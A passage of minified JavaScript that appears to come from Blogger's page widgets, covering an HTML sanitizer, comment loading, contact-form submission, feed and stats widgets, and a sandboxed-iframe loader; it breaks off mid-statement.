sm.prototype.G=function(a){var b=!(la in this.K)&&la in this.D;this.F="*"==this.J&&b?"sanitizer-"+(Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)):this.J;if(mm){b=a;if(mm){a=wf(document,ka);this.F&&"*"==this.J&&(a.id=this.F);this.N&&(b=em("<div>"+b+"</div>"),gm(b),b=b.innerHTML);b=Ae(kd(ia),b);var c=document.createElement("template");if(nm&&"content"in c)gf(c,b),c=c.content;else{var d=document.implementation.createHTMLDocument("x");
c=d.body;gf(d.body,b)}b=document.createTreeWalker(c,NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_TEXT,null,!1);for(c=im?new WeakMap:new km;d=b.nextNode();){c:{var e=d;switch(Ul(e)){case 3:e=Hm(this,e);break c;case 1:if("TEMPLATE"==Tl(e).toUpperCase())e=null;else{var f=Tl(e).toUpperCase();if(f in this.K||"http://www.w3.org/1999/xhtml"!=Yl(e))var g=null;else this.D[f]?g=document.createElement(f):(g=wf(document,ka),this.R&&Ql(g,"data-sanitizer-original-tag",f.toLowerCase()));if(g){var h=g,k=Pl(e);if(null!=
k)for(var n=0;f=k[n];n++)if(f.specified){var v=e;var y=f;var L=y.name;if(ud(L,Ka))y=null;else{var F=Tl(v);y=y.value;var Q={tagName:D(F).toLowerCase(),attributeName:D(L).toLowerCase()},Of={Cb:void 0};Q.attributeName==mb&&(Of.Cb=Rl(v));v=Fm(F,L);v in this.C?(L=this.C[v],y=L(y,Q,Of)):(L=Fm(null,L),L in this.C?(L=this.C[L],y=L(y,Q,Of)):y=null)}null!==y&&Ql(h,f.name,y)}e=g}else e=null}break c;default:e=null}}if(e){if(1==Ul(e)&&c.set(d,e),d=Vl(d),f=!1,d)g=Ul(d),h=Tl(d).toLowerCase(),k=Vl(d),11!=g||k?"body"==
h&&k&&(g=Vl(k))&&!Vl(g)&&(f=!0):f=!0,g=null,f||!d?g=a:1==Ul(d)&&(g=c.get(d)),g.content&&(g=g.content),g.appendChild(e)}else yf(d)}c.clear&&c.clear()}else a=wf(document,ka);0<Pl(a).length&&(b=wf(document,ka),b.appendChild(a),a=b);a=(new XMLSerializer).serializeToString(a);a=a.slice(a.indexOf(">")+1,a.lastIndexOf("</"))}else a="";return Ae(kd("Output of HTML sanitizer"),a)};
function Hm(a,b){var c=b.data;(b=Vl(b))&&Tl(b).toLowerCase()==mb&&!(la in a.K)&&la in a.D&&(c=be(dm(c,a.F,x(function(d,e){return this.M(d,{qd:e})},a))));return document.createTextNode(c)};function Im(a){P.call(this,"Blog",a);this.C=a.L;this.J=new sm(xm());if(this.C.data){a=new vi;this.K=xi(a,"blog.canonicalUrl");if(this.C.data.lightboxEnabled){var b=this.C.data.lightboxModuleUrl,c=this.C.data.lightboxCssUrl;dl().init(b,c);b=rf(document,"DIV","post-body",this.C.C);for(c=0;c<b.length;c++){for(var d="fakeId"+Jm++,e=dl(),f=rf(document,"IMG",void 0,b[c]),g=f.length,h=[],k=0;k<g;k++){var n=f[k].src,v=null,y=Ff(f[k],"A");if(y){y=y.href;var L=y;var F=n;if(lk(L)&&lk(F)){var Q=new Rk;L=Q.parse(L?
Dk(Vk(new Tk(L,!1))).qa():"");F=Q.parse(F?Dk(Vk(new Tk(F,!1))).qa():"");F=L.D.J==F.D.J}else F=!1;F||(F=y,Q=n,F=al(F)&&al(Q)?bl(F)===bl(Q):!1);if(F){if(y!=n&&(v=n),n=y,!al(n)&&(y=Qk(Wk.parse(n,!1))))y=(new sk).parse(y),y=new Y(y),F=(F=void 0,void 0),Q=y.D.C,F!=T(Q,4)&&U(Q,4,F),F=(F=void 0,void 0),Q=y.D.C,F!=T(Q,6)&&U(Q,6,F),y=y.qa(),n=new Tk(n,!1),Bk(n,y),n=n.qa()}else if(y!=n)continue;h.push({imageUrl:n,thumbnailUrl:v});K(f[k],va,x(e.J,e,d,h.length-1))}}0<h.length&&(e.C[d]=h,e.F||(e.F=K(window,"load",
e.K,!1,e)))}}this.C.data.mobile&&(this.F=new gk(xi(a,"blog.pageTitle"),this.K,!!xi(a,"blog.sharing.disableGooglePlus")));this.G=this.D=null}}u(Im,P);t=Im.prototype;
t.ja=function(a,b){if("getComments"==a){if(b.comments&&b.messages){a=b.comments;for(var c=b.config,d=0;d<a.length;d++)a:{var e=b,f=a[d];if(!document.getElementById("c"+f.id)){f.author=this.J.G(f.author);f.body=this.J.G(f.body);var g=1;if(f.inReplyTo){var h=document.getElementById("c"+f.inReplyTo);if(h){var k;g=h;for(k=[];g;)G(g,"comment")&&k.push(g),g=Af(g);g=k.length+1;k.length+1>e.config.maxDepth&&((h=Ff(h.parentNode,null,"comment",void 0))?(g--,f.inReplyTo=h.id.slice(1)):g=1)}}h=document.getElementById("c"+
f.inReplyTo+"-ra");if(!h&&(h=document.getElementById("top-ra"),!h))break a;g={config:e.config,xd:e.messages,od:f,depth:g};k=Wj;e=Kc||(Kc=new Hf);g=k(g||Vj,void 0);if(Xb(g))if(g instanceof vj){if(g.Xb!==sj)throw Error("Sanitized content was not of kind HTML.");g=Ae(kd("Soy SanitizedContent of kind HTML produces SafeHtml-contract-compliant value."),g.toString(),g.Ab)}else g=me("zSoyz");else g=me(String(g));e=e.D;k=g;g=wf(e,"DIV");H?(k=we(ze,k),gf(g,k),g.removeChild(g.firstChild)):gf(g,k);if(1==g.childNodes.length)e=
g.removeChild(g.firstChild);else for(e=e.createDocumentFragment();g.firstChild;)e.appendChild(g.firstChild);Km(this,e);h.appendChild(e);f.inReplyTo&&(f=document.getElementById("c"+f.inReplyTo+"-rt"))&&Ie(f,Xa)}}a.length<c.commentsPerPage?(this.D=null,b=J("loadmore",this.C.C),Ge(b,Xa)):this.D=a[a.length-1].timestampAbs+1}}else P.prototype.ja.call(this,a,b)};
t.Zc=function(a){var b=null,c=null;a=Ff(a.currentTarget,null,"thread-toggle",void 0);G(a,qb)?(b=pb,c=qb):(b=qb,c=pb);Nc(qf(c,Af(a)),function(d){Ke(d,c,b)})};t.Nc=function(a){a=kl(a.currentTarget);Lm(this,a||void 0)};
function Lm(a,b){var c=document.getElementById(ya);if(c){var d=kj(c.src),e=b?"c"+b:"top",f=document.getElementById(e+"-ce");f&&f!==Af(c)&&(c.height="250px",c.style.display=ua,c.src="",f.appendChild(c),b?d.C.set("parentID",b):qj(d.C,"parentID"),c.src=d.toString());Nc(qf("continue",a.C.C),function(g){Ie(g,Xa)});(a=document.getElementById(e+"-continue"))&&Ge(a,Xa)}}t.Gc=function(){this.G&&this.D&&this.H.Ca("getComments",{postId:this.G,publishedMin:this.D},function(a){return 500>ri(a)},ha)};
t.ha=function(){if(this.C.data.mobile){var a=I(ya),b=window.location.href.split("#");b[b.length-1]&&"comment-form"==b[b.length-1]?a&&(a.style.display=ua):a&&(a.style.display=p);a=N(this.H,"comment-editor-toggle-link");null!=a&&(a.onclick=this.Yc);(a=I("mobile-share-button"))&&this.F&&(a.onclick=x(this.zd,this))}this.N=new gl;this.N.init();Km(this,this.C.C);if(a=J("loadmore",this.C.C)){a.onclick=this.Gc.bind(this);if(jl&&a.dataset)b=a.dataset;else{b={};for(var c=a.attributes,d=0;d<c.length;++d){var e=
c[d];if(ud(e.name,"data-")){var f=nf(e.name.substr(5));b[f]=e.value}}}b.publishedMin&&b.postId&&(this.D=parseInt(b.publishedMin,10)+1,this.G=b.postId,Ie(a,Xa))}Lm(this)};function Km(a,b){Nc(qf("thread-toggle",b),function(c){c.onclick=this.Zc.bind(this);Nc((c||document).getElementsByTagName("A"),function(d){d.href="javascript:;"})},a);Nc(qf("comment-reply",b),function(c){c.onclick=this.Nc.bind(this);c.href="javascript:;"},a)}t.zd=function(){this.F.ta?this.F.show(!0):this.F.render()};
t.Yc=function(){var a=I(ya);a&&(a.style.display=a.style.display==p?ua:p);return!1};var Jm=0;z("_BlogView",Im);function Mm(a){P.call(this,"BlogList",a)}u(Mm,P);t=Mm.prototype;t.ha=function(){var a=this.H.L.data;this.Hb=a.totalItems;this.cb=a.numItemsToShow;0!=this.cb&&this.Hb>this.cb&&(qi(this.H,"show-all").onclick=this.oc.bind(this),qi(this.H,"show-n").onclick=this.oc.bind(this));K(window,"load",this.Fc)};
t.oc=function(){var a=N(this.H,"blogs");if(null!=a){a=a.getElementsByTagName("li");for(var b=this.cb;b<this.Hb;b++){var c=a[b];c.style.display=c.style.display==p?ua:p}a=qi(this.H,"show-all");a.style.display=a.style.display==p?"inline":p;a=qi(this.H,"show-n");a.style.display=a.style.display==p?"inline":p}};t.Fc=function(){for(var a=0,b=document.images.length;a<b;a++){var c=document.images[a],d=null;if(d=c.getAttribute("data-lateloadsrc"))K(c,Qa,function(){this.style.visibility=Xa}),c.src=d}};
t.Hb=null;t.cb=null;z("_BlogListView",Mm);function Nm(a){P.call(this,"BlogSearch",a)}u(Nm,P);z("_BlogSearchView",Nm);var Om=RegExp("^[+a-zA-Z0-9_.!#$%&'*\\/=?^`{|}~-]+@([a-zA-Z0-9-]+\\.)+[a-zA-Z0-9]{2,63}$");function Pm(a){P.call(this,"ContactForm",a);this.C=a.L;this.F=this.C.data}A(Pm,P);z("_ContactFormView",Pm);Pm.prototype.ha=function(){var a=I(N(this.H,Ga));if(a){var b=this;a.onclick=function(){Qm(b)&&Rm(b)}}};
function Qm(a){I(N(a.H,Da)).className=Da;I(N(a.H,Da)).textContent="";I(N(a.H,Ha)).className=Ha;I(N(a.H,Ha)).textContent="";var b=wf(document,"IMG");b.src="https://resources.blogblog.com/img/widgets/icon_contactform_cross.gif";b.className="contact-form-cross";b.onclick=function(){I(N(a.H,Da)).className=Da;I(N(a.H,Da)).textContent=""};var c=D(I(N(a.H,Ba)).value);if(!Om.test(c))return I(N(a.H,Da)).className=Ea,I(N(a.H,Da)).innerHTML=a.F.contactFormInvalidEmailMsg,I(N(a.H,Da)).appendChild(b),!1;c=I(N(a.H,
Ca)).value;return null==c||""==D(c)?(I(N(a.H,Da)).className=Ea,I(N(a.H,Da)).innerHTML=a.F.contactFormEmptyMessageMsg,I(N(a.H,Da)).appendChild(b),!1):!0}
function Rm(a){I(N(a.H,Ga)).className="contact-form-button contact-form-button-submit disabled";I(N(a.H,Ga)).disabled=!0;I(N(a.H,Ha)).className=Ia;I(N(a.H,Ha)).innerHTML=a.F.contactFormMessageSendingMsg;var b=encodeURIComponent(D(I(N(a.H,Fa)).value)),c=encodeURIComponent(D(I(N(a.H,Ba)).value)),d=encodeURIComponent(D(I(N(a.H,Ca)).value)),e=encodeURIComponent(a.F.blogId);b=["name="+b,"email="+c,"message="+d,"blogID="+e];c=a.F.submitUrl;if(window.XDomainRequest&&H&&!Ye("10")){var f=new XDomainRequest;
f.onload=function(){var g=eval("("+f.responseText+")");g=eval(g.details.emailSentStatus);Sm(a,g)};f.open("post",c,!0);f.send(b.join("&"))}else vh(c,a.hd.bind(a),"POST",b.join("&"))}Pm.prototype.hd=function(a){a=a.target;var b=eval("("+Fh(a)+")");b=eval(b.details.emailSentStatus);Sm(this,Eh(a)&&b)};
function Sm(a,b){I(N(a.H,Ha)).className=Ia;b?(I(N(a.H,Fa)).value="",I(N(a.H,Ba)).value="",I(N(a.H,Ca)).value="",I(N(a.H,Ha)).innerHTML=a.F.contactFormMessageSentMsg):I(N(a.H,Ha)).innerHTML=a.F.contactFormMessageNotSentMsg;setTimeout(function(){I(N(a.H,Ha)).className=Ha;I(N(a.H,Ha)).textContent="";I(N(a.H,Ga)).className="contact-form-button contact-form-button-submit";I(N(a.H,Ga)).removeAttribute("disabled")},3E3)};function Tm(a){P.call(this,"Example",a)}u(Tm,P);z("_ExampleView",Tm);function Um(a){P.call(this,"FeaturedPost",a)}u(Um,P);z("_FeaturedPostView",Um);/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
function Vm(a){var b=Wm;this.J=[];this.X=b;this.ga=a||null;this.G=this.F=!1;this.D=void 0;this.R=this.Y=this.N=!1;this.K=0;this.C=null;this.M=0}Vm.prototype.cancel=function(a){if(this.F)this.D instanceof Vm&&this.D.cancel();else{if(this.C){var b=this.C;delete this.C;a?b.cancel(a):(b.M--,0>=b.M&&b.cancel())}this.X?this.X.call(this.ga,this):this.R=!0;this.F||(a=new Xm(this),Ym(this),Zm(this,!1,a))}};Vm.prototype.T=function(a,b){this.N=!1;Zm(this,a,b)};function Zm(a,b,c){a.F=!0;a.D=c;a.G=!b;$m(a)}
function Ym(a){if(a.F){if(!a.R)throw new an(a);a.R=!1}}Vm.prototype.callback=function(a){Ym(this);Zm(this,!0,a)};function bn(a,b,c,d){a.J.push([b,c,d]);a.F&&$m(a)}Vm.prototype.then=function(a,b,c){var d,e,f=new Kg(function(g,h){e=g;d=h});bn(this,e,function(g){g instanceof Xm?f.cancel():d(g)});return f.then(a,b,c)};Vm.prototype.$goog_Thenable=!0;function cn(a){return Pc(a.J,function(b){return typeof b[1]===m})}
function $m(a){if(a.K&&a.F&&cn(a)){var b=a.K,c=dn[b];c&&(w.clearTimeout(c.fa),delete dn[b]);a.K=0}a.C&&(a.C.M--,delete a.C);b=a.D;for(var d=c=!1;a.J.length&&!a.N;){var e=a.J.shift(),f=e[0],g=e[1];e=e[2];if(f=a.G?g:f)try{var h=f.call(e||a.ga,b);void 0!==h&&(a.G=a.G&&(h==b||h instanceof Error),a.D=b=h);if(Jg(b)||typeof w.Promise===m&&b instanceof w.Promise)d=!0,a.N=!0}catch(k){b=k,a.G=!0,cn(a)||(c=!0)}}a.D=b;d&&(h=x(a.T,a,!0),d=x(a.T,a,!1),b instanceof Vm?(bn(b,h,d),b.Y=!0):b.then(h,d));c&&(b=new en(b),
dn[b.fa]=b,a.K=b.fa)}function an(){B.call(this)}A(an,B);an.prototype.message="Deferred has already fired";an.prototype.name="AlreadyCalledError";function Xm(){B.call(this)}A(Xm,B);Xm.prototype.message="Deferred was canceled";Xm.prototype.name="CanceledError";function en(a){this.fa=w.setTimeout(x(this.D,this),0);this.C=a}en.prototype.D=function(){delete dn[this.fa];throw this.C;};var dn={};function fn(a,b){var c=b||{};b=c.document||document;var d=qd(a).toString(),e=If(new Hf(b),"SCRIPT"),f={mc:e,ua:void 0},g=new Vm(f),h=null,k=null!=c.timeout?c.timeout:5E3;0<k&&(h=window.setTimeout(function(){gn(e,!0);var n=new hn(1,"Timeout reached for loading script "+d);Ym(g);Zm(g,!1,n)},k),f.ua=h);e.onload=e.onreadystatechange=function(){e.readyState&&"loaded"!=e.readyState&&e.readyState!=Aa||(gn(e,c.ld||!1,h),g.callback(null))};e.onerror=function(){gn(e,!0,h);var n=new hn(0,"Error while loading script "+
d);Ym(g);Zm(g,!1,n)};f=c.attributes||{};dd(f,{type:ob,charset:"UTF-8"});sf(e,f);hf(e,a);jn(b).appendChild(e);return g}function jn(a){var b=(a||document).getElementsByTagName("HEAD");return b&&0!==b.length?b[0]:a.documentElement}function Wm(){if(this&&this.mc){var a=this.mc;a&&"SCRIPT"==a.tagName&&gn(a,!0,this.ua)}}function gn(a,b,c){null!=c&&w.clearTimeout(c);a.onload=Ub;a.onerror=Ub;a.onreadystatechange=Ub;b&&window.setTimeout(function(){zf(a)},0)}
function hn(a,b){var c="Jsloader error (code #"+a+")";b&&(c+=": "+b);B.call(this,c);this.code=a}A(hn,B);function kn(){this.C=ln;this.ua=5E3}var mn=0;kn.prototype.cancel=function(a){a&&(a.rd&&a.rd.cancel(),a.fa&&nn(a.fa,!1))};function on(a){return function(){nn(a,!1)}}function pn(a,b){return function(c){nn(a,!0);b.apply(void 0,arguments)}}function nn(a,b){a="_callbacks___"+a;if(w[a])if(b)try{delete w[a]}catch(c){w[a]=void 0}else w[a]=Ub};function qn(a){P.call(this,"Feed",a)}u(qn,P);qn.prototype.ja=function(a,b){"getFeed"==a?(this.C.F=b,rn(this.C)):P.prototype.ja.call(this,a,b)};
qn.prototype.ha=function(){if(this.D=N(this.H,"feedItemListDisplay")){var a=this.H.L.data;this.C=new sn(a.feedUrl,this.D,{numItemsShow:a.numItemsShow,showItemAuthor:a.showItemAuthor,showItemDate:a.showItemDate,linkTarget:a.openLinksInNewWindow?qa:"_self",useFeedWidgetServ:"true"===a.useFeedWidgetServ});"true"===a.useFeedWidgetServ?this.H.Ca("getFeed",null,null,ha):rn(this.C)}};function sn(a,b,c){this.N=a;this.D=b;this.C=c}
function rn(a){if(a.C.useFeedWidgetServ)"ok"==a.F.status?tn(a,a.F.feed):un(a);else{var b=new kn;b.ua=-1;var c={q:a.N,num:a.C.numItemsShow,output:"json",v:"1.0"},d=x(a.G,a);a=c?bd(c):{};c="_"+(mn++).toString(36)+Date.now().toString(36);var e="_callbacks___"+c;d&&(w[e]=pn(c,d),a.callback=e);d={timeout:b.ua,ld:!0};b=qd(b.C).toString();b=rd.exec(b);e=b[3]||"";a=sd(b[1]+td("?",b[2]||"",a)+td("#",e,void 0));a=fn(a,d);bn(a,null,on(c),void 0)}}
sn.prototype.G=function(a){200==a.responseStatus?tn(this,a.responseData.feed):un(this)};
function tn(a,b){yf(a.D);var c=wf(document,"ul");a.D.appendChild(c);for(var d=Math.min(b.entries.length,a.C.numItemsShow),e=0;e<d;e++){var f=b.entries[e],g=wf(document,"li");c.appendChild(g);var h;(h=a.C.previewMode)||(h=(new Wi(f.link)).F,h=!(""==h||"http"==h||"https"==h));h=h?uf("A",{href:"javascript:void(0);"},f.title):uf("A",{href:f.link},f.title);h.target=a.C.linkTarget;g.appendChild(uf(ka,{"class":"item-title"},h));a.C.showItemDate&&(h=uf(ka,{"class":"item-date"},"\u00a0-\u00a0"+(new Date(f.publishedDate)).toLocaleDateString()),
g.appendChild(h));a.C.showItemAuthor&&(f=uf(ka,{"class":"item-author"},"\u00a0-\u00a0"+f.author),g.appendChild(f))}a.J&&a.J(b)}function un(a){yf(a.D);a.D.appendChild(uf(ka,null,"Error loading feed."));a.K&&a.K()}var ln=sd(C(kd("//ajax.googleapis.com/ajax/services/feed/load")));z("_FeedView",qn);function vn(a){P.call(this,"Followers",a);this.C=a.L}u(vn,P);vn.prototype.ja=function(a,b){"getFacepile"==a?(wn(this,b),xn(this),yn(this,b)):P.prototype.ja.call(this,a,b)};vn.prototype.ha=function(){ad(this.C.data)||(xn(this),yn(this,this.C.data))};
function wn(a,b){a=J(Sa,a.C.C);b=Vc(b.followers,rf(document,"a","follower-link",a));for(a=0;a<b.length;a++){var c=b[a][0],d=b[a][1];d.setAttribute(La,c.viewUrl);d.onclick=function(){return!1};d=J("follower-thumbnail",d);d.setAttribute("src",c.thumbnailUrl);d.setAttribute(rb,c.displayName)}}function xn(a){var b=J(Sa,a.C.C);if(b){b=rf(document,"a","follower-link",b);for(var c=0;c<b.length;c++){var d=b[c];d.getAttribute(La)&&(d.onclick=x(zn,a,d.getAttribute(La)))}}}
function yn(a,b){var c=J("followers-next-link",a.C.C);c&&(b.nextTimestamp?(c.style.display="inline",c=J("next-page-link",c),c.href="#",c.onclick=function(){return!1},kg(c),K(c,va,x(vn.prototype.D,a,b.nextTimestamp))):c.style.display=p)}vn.prototype.D=function(a){this.H.Ca("getFacepile",{fcMT:a},null,ha)};function zn(a){window.open(a,qa,"height=600, width=640, toolbar=no, menubar=no, scrollbars=yes, resizable=yes, location=no, directories=no, status=no")}z("_FollowersView",vn);function An(a){P.call(this,An.da,a)}A(An,P);An.da="Header";z("_HeaderView",An);function Bn(a,b){P.call(this,b,a)}u(Bn,P);function Cn(a){P.call(this,"Text",a)}u(Cn,Bn);function Dn(a){P.call(this,"HTML",a)}u(Dn,Bn);z("_TextView",Cn);z("_HTMLView",Dn);function En(a){P.call(this,"Image",a);this.C=a.L}u(En,P);En.prototype.ha=function(){if(1==this.C.data.resize){var a=N(this.H,"img"),b=this.C.C;if(a&&b){if(document.defaultView)b=parseInt(document.defaultView.getComputedStyle(b,null).width,10);else if(b.currentStyle)a.style.display=p,b=b.offsetWidth,a.style.display="";else return;a.width>b&&(a.height=Math.round(b/a.width*a.height),a.width=b);a.style.visibility=tb}}};z("_ImageView",En);function Fn(a){P.call(this,"Label",a)}u(Fn,P);z("_LabelView",Fn);function Gn(a){P.call(this,Gn.da,a)}A(Gn,P);Gn.da="TextList";z("_TextListView",Gn);function Hn(a){P.call(this,Hn.da,a)}A(Hn,P);Hn.da="LinkList";z("_LinkListView",Hn);function In(a){P.call(this,"BloggerButton",a)}u(In,P);z("_BloggerButtonView",In);function Jn(a){P.call(this,"Navbar",a)}u(Jn,P);z("_NavbarView",Jn);function Kn(a){P.call(this,"PageList",a)}u(Kn,P);Kn.prototype.Pa=function(){return"PageList"};Kn.prototype.ha=function(){if(0!=this.H.L.data.mobile){var a=N(this.H,"select");a&&(a.onchange=function(b){b=b||window.event;b=b.target||b.srcElement;if(b=b.options[b.selectedIndex].value)window.location=b})}};var _PageListView=Kn;z("_PageListView",Kn);function Ln(a){P.call(this,"Poll",a);this.F=this.D=this.C=null;if(a=this.H.L.data)this.C="poll-widget"+a.pollid,this.D=a.iframeurl,this.F=K(window,"message",this.G,!1,this),a=document.getElementsByName(this.C)[0],void 0!=a&&(a.src.src=qd(this.D).toString())}u(Ln,P);Ln.prototype.G=function(a){var b=document.getElementsByName(this.C)[0];void 0!=b&&(a=a.C,a.source===b.contentWindow&&ud(this.D,a.origin)&&(a=a.data,typeof a!==eb||0>a||(b.height=a+"px",jg(this.F))))};z("_PollView",Ln);function Mn(a){P.call(this,"PopularPosts",a)}u(Mn,P);z("_PopularPostsView",Mn);function Nn(a){P.call(this,"Profile",a);this.C=a.L}u(Nn,P);Nn.prototype.ha=function(){this.C&&this.C.C&&0==this.H.L.data.isDisplayable&&(this.C.C.style.display=p)};z("_ProfileView",Nn);function On(a){P.call(this,"RecentPosts",a)}u(On,P);z("_RecentPostsView",On);function Pn(a){P.call(this,"ReportAbuse",a)}u(Pn,P);z("_ReportAbuseView",Pn);function Qn(a){P.call(this,Qn.da,a)}A(Qn,P);Qn.da="Sharing";z("_SharingView",Qn);function Rn(a){P.call(this,"Stats",a)}u(Rn,P);Rn.prototype.ha=function(){null!=N(this.H,"totalCount")&&vh(this.H.L.data.statsUrl,x(this.G,this))};
Rn.prototype.G=function(a){a=a.target;if(Eh(a)){if(a.C)b:{a=a.C.responseText;if(w.JSON)try{var b=w.JSON.parse(a);break b}catch(h){}b=ih(a)}else b=void 0;a=this.H.L.data;var c=N(this.H,"totalCount");if(null!=c){if(a.showGraphicalCounter){this.F=b.total;for(var d=""+b.total,e=0;e<d.length;e++)c.appendChild(uf(ka,{"class":"digit stage-0"},uf("STRONG",null,document.createTextNode(String(d.charAt(e)))),uf(ka,{"class":"blind-plate"})));a.showAnimatedCounter&&(this.D=new bh(b.nextTickMs),K(this.D,"tick",
x(this.J,this,c)),this.D.start())}else{d=b.total;if(isNaN(d)||0>d)d="NaN";else{d=d.toString();e=[];for(var f=0,g=d.length;f<g;f++)0<f&&0==f%3&&e.push(","),e.push(d.charAt(g-1-f));d=e.reverse().join("")}Bf(c,d)}a.showSparkline&&(a=qi(this.H,"sparklinespan"),c=b.sparklineData,b=b.sparklineOptions,a&&c&&b?Sn(a,c,b):a&&a.parentNode.removeChild(a));qi(this.H,"content").style.display=""}}};
function Sn(a,b,c){google.charts.load("current",{packages:["corechart"]});google.charts.setOnLoadCallback(function(){(new google.visualization.AreaChart(a)).draw(google.visualization.arrayToDataTable(b,!0),Object.assign({enableInteractivity:!1,chartArea:{top:0,left:0,width:75,height:30},hAxis:{textPosition:p,gridlines:{color:"transparent"}},vAxis:{textPosition:p,gridlines:{color:"transparent"}},legend:{position:p}},c))})}
Rn.prototype.J=function(a){if(Tn(this.F+1)>Tn(this.F))kg(this.D),this.D.stop();else{this.F++;for(var b=""+this.F,c=0;c<b.length;c++){var d=a.childNodes[c],e=b.charAt(c);var f=[];Ef(d.firstChild,f,!0);f=f.join("");f=f.replace(/ \xAD /g," ").replace(/\xAD/g,"");f=f.replace(/\u200B/g,"");f=f.replace(/ +/g," ");" "!=f&&(f=f.replace(/^\s*/,""));f!=e&&(Bf(d.firstChild,e),ch(x(this.C,this,d,1),50),ch(x(this.C,this,d,2),100),ch(x(this.C,this,d,3),150),ch(x(this.C,this,d,0),200))}}};
function Tn(a){return 0==a?1:Math.floor(Math.log(a)/Math.LN10)+1}Rn.prototype.C=function(a,b){var c="stage-"+(0!=b?b-1:3);b="stage-"+b;var d=Fe(a);typeof c===r?Sc(d,c):Array.isArray(c)&&(d=Je(d,c));typeof b!==r||Qc(d,b)?Array.isArray(b)&&He(d,b):d.push(b);a.className=d.join(" ")};z("_StatsView",Rn);function Un(a){P.call(this,"Subscribe",a)}u(Un,P);function Vn(a,b){a.style.zIndex=1==b?"20":""}function Wn(a,b){return a?a.className&&-1!=a.className.search(b)?a:Wn(a.parentNode,b):null}function Xn(a,b){Vn(a.parentNode,b);if(H){var c=Wn(a,"section");c&&(c.parentNode.className&&-1!=c.parentNode.className.search("columns-cell")&&Vn(c.parentNode.parentNode.parentNode.parentNode,b),Vn(c,b));(a=Wn(a,"widget Subscribe"))&&Vn(a.parentNode.parentNode,b)}}var Yn=null,Zn=null;z("_SubscribeView",Un);
z("_SW_toggleReaderList",function(a,b){var c=document.getElementById(ma+b),d=document.getElementById(na+b);a||(a=window.event);a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation();var e=document.onclick;null!=Yn&&Yn!=c&&(Xn(Yn,!1),Yn.style.display=p,Zn.style.visibility=tb);c.style.display==p?(Xn(c,!0),c.style.display="",Yn=c,Zn=d,d.style.visibility=Xa,document.onclick=function(){c.style.display=p;Xn(c,!1);d.style.visibility=tb;e&&(document.onclick=e)}):(c.style.display=p,Xn(c,!1),d.style.visibility=
tb,e&&(document.onclick=e));return!1});z("_SW_hideReaderList",function(a){var b=document.getElementById(ma+a);a=document.getElementById(na+a);b.style.display=p;Xn(b,!1);a.style.visibility=tb});function $n(a){P.call(this,$n.da,a)}A($n,P);$n.da="Translate";z("_TranslateView",$n);function ao(a){Si.call(this,a)}u(ao,Si);function bo(){var a=new ao([null,null,null,null,null,'(function(){/*\n\n Copyright The Closure Library Authors.\n SPDX-License-Identifier: Apache-2.0\n*/\nvar d="function"==typeof Object.create?Object.create:function(a){var c=function(){};c.prototype=a;return new c},e;if("function"==typeof Object.setPrototypeOf)e=Object.setPrototypeOf;else{var f;a:{var g={a:!0},l={};try{l.__proto__=g;f=l.a;break a}catch(a){}f=!1}e=f?function(a,c){a.__proto__=c;if(a.__proto__!==c)throw new TypeError(a+" is not extensible");return a}:null}var m=e;/*\n\n SPDX-License-Identifier: Apache-2.0\n*/\nvar n={};function p(){var a="undefined"!==typeof window?window.trustedTypes:void 0;return null!==a&&void 0!==a?a:null}var q;function r(){var a,c;if(void 0===q)try{q=null!==(c=null===(a=p())||void 0===a?void 0:a.createPolicy("google#safe",{createHTML:function(b){return b},createScript:function(b){return b},createScriptURL:function(b){return b}}))&&void 0!==c?c:null}catch(b){q=null}return q};var t=function(a,c){if(c!==n)throw Error("Bad secret");this.g=a},u=function(){};t.prototype=d(u.prototype);t.prototype.constructor=t;if(m)m(t,u);else for(var v in u)if("prototype"!=v)if(Object.defineProperties){var w=Object.getOwnPropertyDescriptor(u,v);w&&Object.defineProperty(t,v,w)}else t[v]=u[v];t.prototype.toString=function(){return this.g.toString()};function x(a){var c,b=null===(c=r())||void 0===c?void 0:c.createScriptURL(a);return new t(null!==b&&void 0!==b?b:a,n)};if(!function(){if(self.origin)return"null"===self.origin;if(""!==location.host)return!1;try{return window.parent.escape(""),!1}catch(a){return!0}}())throw Error("sandboxing error");\nwindow.addEventListener("message",function(a){var c=a.ports[0];a=a.data;var b=a.callbackName.split("."),h=window;"window"===b[0]&&b.unshift();for(var k=0;k<b.length-1;k++)h[b[k]]={},h=h[b[k]];h[b[b.length-1]]=function(y){c.postMessage(JSON.stringify(y))};b=document.createElement("script");a=x(a.url);if(a instanceof t)a=a.g;else throw Error("Unexpected type when unwrapping TrustedResourceUrl");b.src=a;document.body.appendChild(b)},!0);}).call(this);\n']);
if(!a)return null;a=R(a,6);if(null===a||void 0===a)var b=null;else{var c=null===(b=uc())||void 0===b?void 0:b.createScript(a);b=new Dc(null!==c&&void 0!==c?c:a,nc)}return b};function co(a){this.url=a;this.timeout=5E3;this.G="callback";this.C=this.D=null}co.prototype.fetch=function(a){var b=this;a=void 0===a?{}:a;this.C=Pg();var c=new Wi(this.url),d=new Map;d.set("callback",this.G);c.C.Dc(nj(a),d);eo(this).then(function(){fo(b,c.toString())}).then(function(){return b.C.promise}).then(function(){go(b)},function(){go(b)});0<this.timeout&&(this.F=setTimeout(function(){b.C.C("Timeout!")},this.timeout));return this.C.promise};
function fo(a,b){var c=new MessageChannel;a.D.contentWindow.postMessage({url:b,callbackName:a.G},"*",[c.port2]);c.port1.onmessage=function(d){var e={};void 0!==a.F&&(clearTimeout(a.F),a.F=void 0);void 0===d.data&&a.C.C("Callback called, but no data received");typeof d.data!==r&&a.C.C("Exploitation attempt! Data is not a string!");try{e=JSON.parse(d.data)}catch(f){a.C.C("Invalid Data received: "+f.message)}a.C.D(e)}}
function eo(a){var b=Pg(),c=wf(document,"IFRAME");if(!c.sandbox)throw Error("iframe sandboxes not supported");c.sandbox.value="allow-scripts";c.style.display=p;a.D=c;var d=bo();a=kd("TS-Closure conversions of the same types");if(d instanceof Cc)if(d instanceof Dc)d=d.C;else throw Error("");else d=nd(d);a=we(ye,oe(se(Be(a,d.toString()))));c.srcdoc=le(a);a=De(kd("data URL to be opened only in a sandbox"),"data:text/html;charset=UTF-8;base64,"+btoa(le(a).toString()));c.src=qd(a).toString();c.addEventListener("load",
